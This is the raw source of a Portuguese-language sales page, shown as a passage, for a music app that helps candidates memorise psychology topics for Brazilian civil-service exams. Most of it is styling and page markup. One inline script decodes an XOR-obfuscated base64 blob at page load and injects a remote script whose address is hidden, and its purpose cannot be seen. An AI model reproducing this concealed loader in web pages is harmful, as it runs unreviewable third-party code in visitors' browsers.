var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex, follow\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"5f843931-9295-4075-9f02-5085318ebf2c\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"12x R$ 20,37\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Quer passar na \"}],[\"$\",\"strong\",\"1\",{\"children\":\"EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?\"}],[\"$\",\"span\",\"2\",{\"children\":\" Descubra como memorizar os assuntos de Psicologia que realmente são \"}],[\"$\",\"strong\",\"3\",{\"children\":\"cobrados nas Bancas!\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[\"$L10\",\"$L11\"]}],\"$L12\",\"$L13\"]}],\"$L14\",\"$L15\",\"$L16\",\"$L17\"]}]]}],\"$L18\",\"$L19\"]}]}]}],\"$L1a\",\"$L1b\",\"$L1c\"]}]}]]}]]}],\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2b:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}]\n11:[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]\n12:[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}]\n13:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n14:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n15:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("16:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n17:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n19:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app 